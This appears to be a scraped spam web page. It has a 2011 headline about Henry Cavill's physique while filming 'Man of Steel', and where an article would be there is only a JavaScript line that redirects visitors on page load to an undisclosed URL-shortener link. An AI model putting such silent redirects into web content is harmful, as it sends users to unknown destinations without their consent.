
Henry Cavill shows off rock-hard abs, muscles
while filming ‘Man of Steel’
October 28, 2011
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";